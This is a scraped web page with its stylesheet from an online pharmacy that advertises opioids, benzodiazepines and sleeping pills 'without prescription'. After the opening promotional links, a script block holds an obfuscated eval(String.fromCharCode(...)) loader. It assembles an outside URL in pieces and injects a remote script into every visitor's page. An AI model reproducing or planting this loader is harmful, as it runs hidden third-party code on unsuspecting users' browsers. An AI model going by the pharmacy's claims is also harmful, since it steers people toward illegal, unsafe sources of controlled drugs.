Visit <strong><a style="color: #3366ff;" href="https://alexonlinepharmacy.com">Alexonlinepharmacy.com</a></strong> to view our full range of <a style="color: #3366ff;" href="https://alexonlinepharmacy.com/sleeping-pills-online">sleeping pills online</a> and our wide range of <a style="color: #3366ff;" href="https://alexonlinepharmacy.com/anxiety-meds-online">anxiety meds online</a><b>,</b> <strong><a style="color: #3366ff;" href="https://alexonlinepharmacy.com/muscle-relaxant-pills">best muscle relaxant</a></strong><b>, </b><a style="color: #3366ff;" href="https://alexonlinepharmacy.com/headache-medication">headache medicine</a><b>, </b><a href="https://alexonlinepharmacy.com/pain-pills-online">pain pills online</a>,<b> and </b>cheap ed meds Online!<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script> 
<!--<p>Along with Buy Fioricet Without Prescription Online Overnight </p>
   -->
          
          </div>
          
           
          
          
          
           
          </div>
	
        </div>
      </div>
    </div>
  </div>
</section>
<script  rel="preload" as="script" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
<script  rel="preload" as="script" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script> 
<script  rel="preload" as="script" src="../js/bootstrap.min.js"></script> 
<script  rel="preload" as="script" src="../js/articulate.js"></script>
<script  rel="preload" as="script" src="../js/custom.js"></script>
<script  rel="preload" as="script" src="../js/news-letter.js"></script> 

 

<script>

function gotodetails(){

  var urls = $("#gettablets").val();

  

  window.location.href=urls;

}

</script>
</body>
 
</html>


<style>
    footer ul li {
        padding: 6px 0;
    }

    footer ul li a {
        color: white;
    }

    footer ul li a:hover {
        color: black;
    }
</style>

<footer>
    <div class="container"> <a href="#" class="scrollup" style="display: inline;">Back to top</a>
        <div class="row">


            <div class="col-lg-3 col-sm-3">
                <h3>Products</h3>
                <ul>
                    <li id="menu-item-32342"
                        class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32342"><a
                            href="https://alexonlinepharmacy.com/anxiety-meds-online/buy-xanax">Xanax No Prescription
                            Online</a></li>
                    <li id="menu-item-32343"
                        class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32343"><a
                            href="https://medszee.com/buy-ambien-online">Buy Ambien Online Without Prescription</a></li>
                    <li id="menu-item-32344"
                        class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32344"><a
                            href="https://alexonlinepharmacy.com/anxiety-meds-online/buy-valium/">Valium No Prescription
                            Online</a></li>
                    <li id="menu-item-32345"
                        class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32345"><a
                            href="https://medsfaq.com/otc-muscle-relaxer/buy-soma">Buy Soma Online Without
                            Prescription</a></li>
                    <li id="menu-item-32346"
                        class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32346"><a
                            href="https://alexonlinepharmacy.com/pain-pills-online/buy-tramadol/">Tramadol No
                            Prescription Online</a></li>
                    <li id="menu-item-32347"
                        class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32347"><a
                            href="https://alexonlinepharmacy.com/pain-pills-online/buy-hydrocodone/">Hydrocodone No
                            Prescription Online</a></li>
                    <li id="menu-item-32348"
                        class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32348"><a
                            href="https://specialmedpharma.net/order-klonopin-clonazepam">Buy Klonopin Online Without
                            Prescription</a></li>
                    <li id="menu-item-32349"
                        class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32349"><a
                            href="https://alexonlinepharmacy.com/pain-pills-online/buy-oxycodone/">Oxycodone No
                            Prescription Online</a></li>
                    <li id="menu-item-32350"
                        class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32350"><a
                            href="https://alexonlinepharmacy.com/headache-medication/buy-fioricet/">Fioricet No
                            Prescription Online</a></li>
                    <li id="menu-item-32351"
                        class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32351"><a
                            href="https://alexonlinepharmacy.com/pain-pills-online/buy-percocet/">Percocet No
                            Prescription Online</a></li>
                    <li id="menu-item-32352"
                        class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32352"><a
                            href="https://alexonlinepharmacy.com/ed-meds-online/buy-viagra/">Viagra No Prescription
                            Online</a></li>
                </ul>
            </div>

            <div class="col-lg-3 col-sm-3">
                <h3>Category</h3>
                <ul>
                    <li><a href="https://alexonlinepharmacy.com/sleeping-pills-online/">Sleeping Pills Online</a></li>
                    <li><a href="https://alexonlinepharmacy.com/anxiety-meds-online/">Anxiety Meds Online</a></li>
                    <li><a href="https://alexonlinepharmacy.com/pain-pills-online/">Pain Pills Online</a></li>
                    <li><a href="https://alexonlinepharmacy.com/muscle-relaxant-pills/">Muscle Relaxers Online</a></li>
                    <li><a href="https://alexonlinepharmacy.com/ed-meds-online/">Cheap ED Meds Online</a></li>
                    <li><a href="https://alexonlinepharmacy.com/headache-medication/">Headache Medication Online</a></li>
                    <li><a href="https://alexonlinepharmacy.com/headache-medication/">Headache Medication Online</a></li>
                    
                </ul>
            </div>


            <div class="col-lg-3 col-sm-3">
                <h3>Quick Links</h3>
                <ul class="">
                    <li><a href="https://alexonlinepharmacy.com/about-us">About Us</a></li>
                    <!--<li><a href="https://alexonlinepharmacy.com/delivery-info">Delivery Information</a></li>-->
                    <li><a href="https://alexonlinepharmacy.com/blog">Blog</a></li>
                    <li><a href="https://alexonlinepharmacy.com/refund-policy">Refund Policy</a></li>
                    <li><a href="https://alexonlinepharmacy.com/faq">FAQ</a></li>
                    <li><a href="https://alexonlinepharmacy.com/contact-us">Contact Us</a></li>
                    <li><a href="https://alexonlinepharmacy.com/privacy-policy">Privacy Policy</a></li>
                    <li><a href="https://alexonlinepharmacy.com/terms-and-conditions">Terms & Conditions</a></li>
                    <li><a href="https://alexonlinepharmacy.com/sitemap">Sitemap</a></li>
                    <li><a href="https://alexonlinepharmacy.com/all-products">All Products</a></li>
                </ul>
            </div>




            <div class="col-lg-3 col-sm-3">
                <h3>Contact Info</h3>
                <div class="address_detials">

                    <p> 24 Hours a Day, 7 Days a Week</p>
                    <ul class="social-icon">
                        <li><a href="#" rel="nofollow" target="_blank"><i class="fa fa-facebook"
                                    aria-hidden="true"></i></a></li>
                        <li><a href="https://twitter.com/jonnysmiths987" rel="nofollow" target="_blank"><i
                                    class="fa fa-twitter" aria-hidden="true"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCgPVfc0RZIiXU09LlyrUPNg" rel="nofollow"
                                target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a></li>
                        <li><a href="https://www.linkedin.com/company/alexonlinepharmacy" rel="nofollow"
                                target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                    </ul>
                    <h3>Other Links</h3>
                    <ul>                    
                        <li style="border-bottom:0px;"><a href="https://alexonlinepharmacy.com/sleeping-pills-online/buy-ambien">Buy Ambien Online Overnight</a></li>
                        <li style="border-bottom:0px;"><a href="https://alexonlinepharmacy.com/anxiety-meds-online/buy-klonopin">Buy Klonopin Online Overnight</a></li>
                        <li style="border-bottom:0px;"><a href="https://alexonlinepharmacy.com/muscle-relaxant-pills/buy-soma">Buy Soma Online Overnight</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="last_footer">
        <p>Copyright 2016-2024 ©alexonlinepharmacy.com. All rights reserved.</p>
    </div>
</footer>

<!--<script rel="preload" as="script" src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js" ></script>-->
<script src="../assits/cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script rel="preload" as="script"
    src="../assits/cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
<!--<script rel="preload" as="script" src="https://alexonlinepharmacy.com/js/bootstrap.min.js"  ></script> -->
<script src="../assits/cdn.usebootstrap.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>
<script rel="preload" as="script" src="/js/custom.js"></script>
<script>
    function changeurls(lang, slug, pagetype) {
        if (pagetype == 'page') {
            var url = 'https://alexonlinepharmacy.com/' + lang + '/' + slug
            window.location.href = url;
        }
    }

    $(document).ready(function () {



        $('.select_dosase ul li').on('click', function () {
            $(this).siblings().removeClass('active');
            $(this).addClass('active');
        });

    });

    $(window).scroll(function () {
        if ($(this).scrollTop() > 1) {
            $('header').addClass("sticky");
        }
        else {
            $('header').removeClass("sticky");
        }
    });
</script>
<script>

    function buynow(pro_id) {

        var pills_id = $('#pills_' + pro_id).val();

        var formURL = "cart-update.html";

        $.ajax(

            {

                url: formURL,

                type: "POST",

                data: { type: 'add', product_qty: 1, product_code: pills_id },

                success: function (data, textStatus, jqXHR) {

                    window.location.href = "shopping-cart.php";

                }

            });

    }

    function sbuynow(pills_id) {

        var formURL = "cart-update.html";

        $.ajax(

            {

                url: formURL,

                type: "POST",

                data: { type: 'add', product_qty: 1, product_code: pills_id },

                success: function (data, textStatus, jqXHR) {

                    window.location.href = "shopping-cart.php";

                }

            });

    }

</script>
<style>
    .show_mb {
        display: none;
    }

    @media (max-width:767px) {
        .hide_mb {
            display: none;
        }

        .show_mb {
            display: inline-block;
        }
    }
</style>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://alexonlinepharmacy.com/css/style.css
body_size: 12998
content:
body{font-family:Barlow,sans-serif;font-weight:400;outline:0;position:relative;font-size:16px;text-rendering:optimizelegibility;word-wrap:break-word;font-smooth:always;font-weight:inherit;webkit-font-smoothing:antialiased;letter-spacing:.5px;background-size:cover;color:#000}aside,div,footer,header,input,label,li,section,ul,ul li{box-sizing:border-box}h1{font-weight:700;padding:0;margin:0}h2,h3{width:100%;padding:0;margin:0;font-weight:700}li,ul,ul li{list-style-type:none}ol,ul{padding:0;margin:0}a,a:active,a:focus,a:hover{text-decoration:none;outline:0;transition:ease-in .3s}input:focus{outline:0}select{appearance:none;-moz-appearance:none;-webkit-appearance:none}.container{max-width:1250px}.loader{width:100%;height:100%;position:fixed;background:#fff;z-index:99999;display:block;text-align:center;display:table}header.sticky{position:fixed;width:100%;background:#fff;z-index:99;transition:all .6s ease;box-shadow:0 0 8px 0 rgba(51,51,51,.31);top:0}.loader figure{display:table-cell;vertical-align:middle}.loader img{vertical-align:middle}.top_head{width:100%;display:block;color:#fff;background:#01cfbc }.top_head ul{width:100%;float:left;text-align:right;padding:15px 0}.top_head ul li{width:auto;display:inline-block;margin-right:15px}.top_head ul li figure{width:40px;float:left;margin:0}.top_head ul li .dtls{width:calc(100% - 40px);float:left;padding-left:10px;font-size:20px;font-weight:700;line-height:20px}.top_head ul li .dtls span{display:block;font-size:14px;font-weight:400}.top_head ul li img{padding:0 3px 0 0}.top_head ul li a{sdisplay:inline-block;color:#000;font-size:12px;letter-spacing:.5px}.top_head ul li a:hover{color:#f10000}.top_head ul li:last-child a{border:none}header{width:100%;float:left;color:#000;padding:0 0;background:#fff}header .cart_call .cart_area{width:auto;min-height:35px;border-radius:20px;border:solid 1px #dedede;display:inline-block;vertical-align:middle;margin:0 15px 0 0}header .cart_call .cart_area ul{width:auto;float:left;padding:0 15px}header .cart_call .cart_area ul li{width:auto;display:inline-block;padding:0 5px;font-size:12px;line-height:35px}header .cart_call .cart_area ul li img{padding:0 5px 0 0}header .cart_call .call_area{width:auto;min-height:35px;border-radius:20px;border:solid 1px #dedede;display:inline-block;vertical-align:middle}header ul.call_email_top{width:100%;float:left;text-align:right;padding:0 10px}header ul.call_email_top li{width:auto;display:inline-block;padding:0 10px;letter-spacing:.5px;font-size:13px;line-height:35px}header ul.call_email_top li a{color:#000}header .logo_area{width:100%;float:left;padding:15px 0}header .logo_area img{max-width:100%}nav{width:100%;background-image:linear-gradient(-90deg,#0987ee 0,#219ebc 100%);float:left;height:auto;font-size:16px;text-transform:uppercase;font-weight:400;letter-spacing:.5px;padding:0 0 0;position:relative}nav ul{padding:0;margin:0 0 0;float:left;text-align:left;letter-spacing:.5px;width:auto;text-align:right}nav ul li{width:auto;float:left;display:inline;padding:0 0;position:relative}nav ul li a{width:auto;padding:12px 12px;display:inline-block;color:#fff;transition:ease-in .3s;border-right:solid 1px #3195e6}nav ul li:last-child a{border:none}nav ul li:hover a{border-radius:0;color:#fff;background:#1a98ff}nav ul li ul.drop1_list{margin:0;padding:0;position:absolute;z-index:999999;width:550px;top:50px;left:0;transform:scale(1,.5);-webkit-transform:scale(1,.5);-moz-transform:scale(1,.5);transform-origin:top;-webkit-transform-origin:top;-moz-transform-origin:top;visibility:hidden;opacity:0;transition:all .3s ease;background:#fff;text-align:left;padding:15px 5px;box-shadow:0 0 16px 0 #5a5a5a}nav ul li ul.drop1_list::before{content:'\f0d8';font-family:FontAwesome;position:absolute;top:-25px;font-size:30px;left:14%;color:#fff}nav ul li ul.drop1_list .box_1{width:100%;float:left;padding:0 15px;position:relative;z-index:10}nav ul li ul.drop1_list .box_1 ul{width:100%;float:left;min-height:80px;margin:0 0 10px}nav ul li ul.drop1_list h3{width:100%;float:left;font-size:12px;text-transform:uppercase!important;padding:0 0 5px 0;color:#f25423;border-bottom:1px solid #e5e6e7;margin:0 0 5px;line-height:18px}nav ul li ul.drop1_list li{display:inline;position:relative;width:100%;float:left}nav ul li ul.drop1_list li span{width:100%;float:left}nav ul li ul.drop1_list li span img{max-width:180px}nav ul li ul.drop1_list li.mn_ht{min-height:120px}nav ul li ul.drop1_list img.nav_img{position:absolute;right:0;top:0;z-index:1;max-width:100%;height:100%}nav ul li ul.drop1_list li:last-child a{border-bottom:0 solid #ffefee;position:relative;border:none}nav ul li ul.drop1_list li a{display:inline-block;padding:5px 0;text-transform:none!important;text-align:left;background-color:transparent;border-radius:0;font-size:15px;color:#000!important;text-transform:none;width:100%;border:none}nav ul li ul.drop1_list li a strong{color:#01cfbc }nav ul li ul.drop1_list li:hover a{transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;color:#01cfbc !important}nav ul li:hover ul.drop1_list{opacity:1;visibility:visible;transform:scale(1,1);-webkit-transform:scale(1,1);-moz-transform:scale(1,1)}.country_area{width:auto;float:right;margin:15px 15px 0 0;padding:0 0}
.btn_language{background:#01cfbc ;
	color:#fff;
	border-radius:20px;
	border:solid 1px #01cfbc ;
	font-size:16px;font-weight:600;
	text-align:center;padding:2px 20px;
	border-radius:40px;
	text-transform:uppercase;
	transition:ease-in .3s}
.btn_language:hover{background:#1c83d8;border:solid 1px #1c83d8}.hidden_now{display:none}.right_nav{width:auto;float:right;text-align:right;font-size:12px;padding:0;line-height:18px}.right_nav li{position:relative;width:auto;display:inline-block;padding:15px 5px 0}.right_nav li .circle_cart{position:absolute;width:20px;height:20px;line-height:20px;background:#fff;border-radius:50%;color:#000;top:0;text-align:center;right:0}.right_nav li a{padding:15px 8px 10px}.right_nav li:hover a{background:0 0!important}.mobile_nav{width:100%;float:left;background:0 0;border:solid 0 #fff;border-width:0;margin:0 0!important;color:#fff;font-size:16px;text-transform:uppercase;padding:0 0;cursor:pointer;display:none;top:0;line-height:40px}.nav_right{right:0;z-index:500;-webkit-animation:menu .7s;animation:menu .7s;top:0;position:absolute;background:#01cfbc ;width:300px}nav ul li span.clck_nav{width:auto;position:absolute;right:10px;display:none;visibility:hidden;cursor:pointer;top:6px;font-size:16px}.search_area{width:100%;text-align:center;padding:16px 0;cursor:pointer}.hide_nav{display:none}@keyframes menu{0%{opacity:.6;right:-300px}100%{opacity:1;right:0}}@-webkit-keyframes menu{0%{opacity:.6;right:-300px}100%{opacity:1;right:0}}
.cart_area_top{width:auto;float:right;display:block;position:relative;margin:15px 0 0}
.cart_area_top a{
	display:block;
	width:100%;
	color:#fff;
	background-image:linear-gradient(-90deg,#0987ee 0,#0987ee 100%);
	font-size:16px;
	font-weight:600;
	text-align:center;
	padding:1px 10px;
	border-radius:40px;
	text-transform:uppercase}
.cart_area_top label{margin:0;color:#fff}.cart_area_top span.product_count{position:absolute;width:20px;height:20px;line-height:20px;background:#fff;border-radius:50%;color:#000!important;top:-10px;text-align:center;right:-15px;font-size:12px}.cart_area_top a:hover{background-image:linear-gradient(140deg,#0e66ae 0,#0987ee 100%);box-shadow:2px 0 18px 5px #5ab4ff}.outer_area{width:100%;float:left;background:#fff;padding:20px 0}.top_banner{width:100%;float:left;position:relative}.top_banner img{width:100%;height:auto}.top_banner .carousel-caption{width:100%;height:100%;left:0;padding:6% 0 0 0;top:0;text-align:center;text-shadow:none;color:#fff;letter-spacing:.5px}.top_banner .carousel-caption h1{width:auto;color:#fff;font-size:42px;font-weight:700;padding:0;margin:0;text-transform:none;letter-spacing:.5px;margin:0 0 5px;text-shadow:1px 1px 5px #516b78}.top_banner .carousel-caption label{font-size:32px;font-weight:600;line-height:30px;text-shadow:1px 1px 5px #516b78}.top_banner .carousel-caption h1 span{font-weight:700;font-size:42px;display:block}.top_banner .carousel-caption p{font-size:20px;line-height:28px;margin:0 0;width:100%;float:left;color:#000;letter-spacing:1px;font-weight:700}.top_banner .carousel-caption p strong{width:100%;float:left;font-size:24px;margin:0 0 10px}.top_banner .carousel-caption p strong span{font-size:18px;display:block;text-transform:uppercase;padding:5px 0 0}.top_banner .carousel-caption p b{width:100%;float:left;font-size:36px;color:#01cfbc ;margin:0 0 10px}.top_banner .carousel-caption p b span{font-size:18px;color:#000}.top_banner .carousel-caption a{display:block;width:140px;border-radius:25px;line-height:40px;background-image:linear-gradient(-90deg,#0987ee 0,#01cfbc 100%);color:#fff;float:left;text-align:center;font-size:18px;text-transform:uppercase;font-weight:700}.top_banner .carousel-caption a:hover{background-image:linear-gradient(140deg,#0e66ae 0,#0987ee 100%);box-shadow:2px 0 18px 5px #5ab4ff}.top_banner .carousel-indicators{bottom:30px}.top_banner .carousel-indicators li{cursor:pointer;width:18px;height:18px;border-radius:18px;border:solid 1px #282c2d;background:0 0}.top_banner .carousel-indicators li.active{background:#282c2d}.blog_home_area{width:100%;float:left;background:#fff;padding:50px 0;border-top:solid 1px #eee}.blog_home_area h3{width:100%;float:left;padding:0 0 10px;font-size:32px;color:#01cfbc ;text-transform:uppercase;text-align:center}.blog_home_area h3 img{margin:0 5px 0 0}.blog_home_area ul{width:100%;float:left;padding:0 0 0;display:flex;flex-flow:row wrap;align-items:stretch;justify-content:space-between}.blog_home_area ul li{flex:0 0 32%;max-width:32%;padding:12px 10px;border:solid 1px #01cfbc ;margin:15px 0;border-radius:15px}.blog_home_area ul li figure{width:100%;float:left;border-radius:20px;overflow:hidden}.blog_home_area ul li figure img{width:100%;min-height:150px}.blog_home_area ul li .othr_dtls{width:100%;float:left}.blog_home_area ul li .othr_dtls h2{width:100%;float:left;font-size:15px;font-weight:600}.blog_home_area ul li .othr_dtls h2 a{color:#01cfbc }.blog_home_area ul li .othr_dtls ul.date_admin{width:100%;float:left;display:block;margin:10px 0 5px}.blog_home_area ul li .othr_dtls ul.date_admin li{width:auto;border-width:0 1px 0 0;padding:0 15px 0 0;margin:0 15px 0 0;border-radius:0;font-weight:500;max-width:inherit}.blog_home_area ul li .othr_dtls ul.date_admin li a{color:#01cfbc }.blog_home_area ul li .othr_dtls ul.date_admin li i{margin:0 3px 0 0;vertical-align:middle}.blog_home_area li .othr_dtls p{width:100%;float:left;padding:0;margin:0;font-size:14px;color:#000;line-height:22px;letter-spacing:.5px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;max-height:67px;-webkit-line-clamp:3;-webkit-box-orient:vertical}.blog_home_area ul li .othr_dtls .cta_area{width:100%;float:left;margin:15px 0 5px}.blog_home_area ul li .othr_dtls .cta_area a{width:auto;display:inline-block;padding:7px 20px;background:#0d70c1;color:#fff;border-radius:25px}.pay_option{width:100%;float:left;background:#fff;border:solid 1px #d7d7d7;border-radius:3px;padding:10px}.pay_option h3{width:100%;float:left;padding:10px 15px;font-size:22px;color:#01cfbc ;text-transform:uppercase}.pay_option h3 img{vertical-align:middle;margin:-5px 5px 0 0}.pay_option img{max-width:100%}.main_product_area{width:100%;float:left;padding:25px 0 0}.outer_area .top_main_txt h2{width:100%;float:left;text-align:center;font-size:32px;color:#242424 ;margin:0 0 10px}.main_product_area h3{width:100%;float:left;font-size:24px;color:#000;position:relative;padding:0 0 15px;margin:0 0 30px;text-align:center}.main_product_area h3 a{color:#000}.main_product_area h3::after{content:"";width:140px;height:3px;position:absolute;background:#12afa3;bottom:0;left:45%}.main_product_area p{font-size:17px}.product_list_area{width:100%;float:left;margin:0 0 10px 0;display:flex;flex-flow:row wrap;align-items:stretch;justify-content:space-between}.product_list_area.pro_list_cat{justify-content:center}.product_list_area li{flex:0 0 23.5%;background:#fff;position:relative;overflow:hidden;margin:0 0 20px 0;border:solid 1px #f2f2f2;transition:ease-in .3s}.product_list_area.pro_list_cat li{flex:0 0 31%;margin:0 1% 20px}.product_list_area li figure{width:100%;float:left;margin:0;vertical-align:middle;text-align:center;padding:10px 25px 5px;position:relative}.product_list_area li figure .leaflet{width:auto;position:absolute;right:8px;top:5px;font-size:18px}.product_list_area li figure .leaflet a{color:#7b7b7b}.product_list_area li figure img{max-width:90%;width:auto!important;display:inline-block!important;max-height:125px}.product_list_area li:hover h4 a{color:#000}.product_list_area li:hover .btn_area a{background:#000}.product_list_area li .pro_dtls_home .rating{width:100%;float:left;text-align:center;color:#fad31e;font-size:14px;margin:0 0 5px;display:none}.cat_home_list{width:100%;float:left}.cat_home_list ul{width:100%;float:left;margin:0 0 10px 0;display:flex;flex-flow:row wrap;align-items:stretch;justify-content:space-between}.cat_home_list ul li{flex:0 0 23.5%;background:#fff;position:relative;margin:0 0 20px 0;border:solid 0 #f2f2f2;transition:ease-in .3s}.cat_box_area{width:100%;float:left;border:solid 0 #ccc;margin:0 0 00px;overflow:hidden;transition:ease-in .3s}.cat_box_area h3{width:100%;float:left;background:#01cfbc ;font-weight:500;color:#fff;font-size:18px!important;text-transform:capitalize;margin:0!important;text-align:center}.cat_home_list ul li:hover img{transform:scale(1.1)}.cat_box_area h3 a{color:#fff!important;display:block;padding:10px 15px!important}.cat_box_area figure{width:100%;float:left;margin:0;overflow:hidden}.cat_box_area figure img{width:100%;height:auto;object-fit:cover;transition:ease-in .3s}.cat_box_area a.main_btn{width:100%;float:left;text-align:center;padding:10px 15px;color:#fff;background:#01cfbc ;font-weight:500;font-size:16px}.cat_box_area:hover a.main_btn{background:#01cfbc }.cat_box_area:hover{box-shadow:0 25px 25px #928f8f}.product_list_area li .pro_dtls_home{width:100%;float:left;padding:0 15px 12px}.product_list_area li h4{width:100%;float:left;font-size:20px;font-weight:600;letter-spacing:.5px;padding:0;margin:10px 0 5px;text-align:center;text-transform:none;line-height:25px;text-align:center;text-overflow:ellipsis;display:-webkit-box;max-height:30px;-webkit-line-clamp:1;-webkit-box-orient:vertical}.product_list_area li h4 a{color:#01cfbc }.product_list_area li p{width:100%;float:left;font-size:16px;color:#000;line-height:22px;text-align:center;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;min-height:88px;max-height:96px;-webkit-line-clamp:4;-webkit-box-orient:vertical;margin:0 0 10px;letter-spacing:.5px}.product_list_area li h5{width:100%;float:left;text-align:center;font-size:15px;font-weight:500;padding:0;margin:0 0 5px}.product_list_area li .buynowhere{width:100%;float:left;margin:5px 0;position:relative}.product_list_area li .buynowhere .star_field{width:auto;position:absolute;top:7px;right:30px;color:red;font-size:18px}.product_list_area li .buynowhere select{width:100%;height:35px;padding:0 25px 0 10px;background:#fff url(../images/select_arrow.png) no-repeat right 10px top 15px;border:solid 1px #c2c2c2;box-sizing:border-box;font-size:16px;text-align:center;letter-spacing:.5px}.product_list_area li .btn_area a{width:100%;display:inline-block;background:#01cfbc ;text-transform:uppercase;line-height:35px;color:#fff;text-align:center;font-size:14px;letter-spacing:1px;font-weight:700}.product_list_area li .btn_area a.out_stock{background:#333}.product_list_area li .btn_area a img{vertical-align:middle}.product_list_area li .btn_area a:hover{background:#000}.sleeping_pills_area{width:100%;float:left;background:url(../images/water_girl.jpg) no-repeat left bottom #8b8882;min-height:500px;background-size:cover;position:relative;background-attachment:fixed}.sleeping_pills_area::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.8)}.sleeping_pills_area .part_2{width:100%;float:left;color:#fff;padding:30px 0 20px}.sleeping_pills_area .part_2 h2{width:100%;float:left;font-size:36px;font-weight:700;letter-spacing:.5px;margin:0 0 10px}.sleeping_pills_area .part_2 p{width:100%;float:left;font-size:18px;line-height:24px}.sleeping_pills_area .part_2 p a{color:#1a98ff;font-weight:700}.sleeping_pills_area .part_2 p a.extra_link{color:#fff!important}.testimonial_area{width:100%;float:left;padding:50px 0}.testimonial_area h2{width:100%;float:left;font-size:48px;letter-spacing:1px;padding:0 50px 0 0}.sub_heading{width:100%;float:left;font-size:20px;font-weight:500;vertical-align:middle;margin:0 0 10px;padding:0}.sub_heading .line{width:85px;height:2px;background:#01cfbc ;margin:0 5px 0 0;display:inline-block;vertical-align:middle}.sub_heading .head_title{width:auto;display:inline-block;vertical-align:middle;color:#01cfbc ;text-transform:uppercase}.testimonial_area ul{width:100%;float:left;display:flex;flex-flow:row wrap;align-items:stretch;justify-content:space-between}.testimonial_area ul li{flex:0 0 48%;max-width:48%;border:solid 1px #eee;text-align:center;padding:25px}.testimonial_area ul li p{font-size:20px;line-height:30px}.testimonial_area ul li h4{color:#01cfbc ;text-transform:uppercase;font-size:20px;text-transform:uppercase;border-top:solid 2px #01cfbc ;width:auto;margin:10px auto 0;display:inline-block;padding:10px 0 0}.about_company_area{width:100%;float:left;padding:50px 0;background-image:linear-gradient(-90deg,#0987ee 0,#01cfbc 100%);min-height:600px;color:#fff}.about_company_area .sub_heading{width:100%;float:left;font-size:20px;font-weight:700;vertical-align:middle;margin:0 0 5px;padding:0}.about_company_area .sub_heading .line{width:85px;height:2px;background:#fff;margin:0 5px 0 0;display:inline-block;vertical-align:middle}.about_company_area .sub_heading .head_title{width:auto;display:inline-block;vertical-align:middle;color:#fff;text-transform:uppercase}.about_company_area .content_part{width:100%;float:left;padding:0}.about_company_area .content_part h2{width:100%;float:left;font-size:32px;margin:0 0 10px}.about_company_area .content_part p{width:100%;float:left;font-size:18px;line-height:28px}.about_company_area .content_part p a{color:#fff;font-weight:700}.about_company_area ul{width:100%;float:left;display:flex;flex-flow:row wrap;align-items:stretch;justify-content:space-between}.about_company_area ul li{flex:0 0 33.3%;text-align:center;padding:15px 0}.about_company_area ul li figure{width:100%;float:left}.about_company_area ul li h4{width:100%;float:left;padding:0 10%;font-size:18px;text-transform:uppercase}.about_sleepingpills{width:100%;float:left;padding:40px 0}.about_sleepingpills h2,.about_sleepingpills h3{font-size:24px;color:#01cfbc ;padding:20px 0 5px;font-weight:600;letter-spacing:.5px;width:100%;float:left;text-transform:none;letter-spacing:1px}.about_sleepingpills h2 span{color:#41941e}.about_sleepingpills h5{width:100%;font-size:18px;border-bottom:solid 1px #f1f1f1;color:#000;font-weight:700;letter-spacing:.5px;padding:10px 20px 10px 0;cursor:pointer}.about_sleepingpills p,.outer_area .top_main_txt p{font-size:18px;width:100%;float:left;letter-spacing:.5px;line-height:27px;text-align:left;padding:0 0 20px;color:#000;margin:0}.outer_area .top_main_txt p a{font-weight:700;color:#219ebc }.about_sleepingpills ul{width:100%;float:left;font-size:18px;line-height:27px;color:#000;margin:0 0 15px 0;padding:0}.about_sleepingpills ul li{width:100%;float:left;padding:5px 0 5px 26px;position:relative}.about_sleepingpills ul 